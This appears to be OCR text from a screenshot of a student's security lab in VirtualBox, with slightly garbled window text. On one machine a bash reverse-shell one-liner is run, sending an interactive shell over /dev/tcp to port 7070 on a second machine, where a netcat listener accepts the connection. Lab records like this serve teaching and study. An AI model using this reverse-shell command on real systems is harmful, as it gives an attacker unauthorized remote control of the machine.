 [03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ /bin/bash -c "/bin/bash -i > /dev/tcp/10.
0.2.44/7070 0<&1 2>&1"
Ubuntu-C1 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
En 6:56 AM
[03/06/21]seed@PES2201800211_AAYUSH-C:~$ nc -l 7070 -v
Listening on [0.0.0.0] (family 0, port 7070)
Connection from [10.0.2.43] port 7070 [tcp/*] accepted (family 2, sport 39644)
[03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$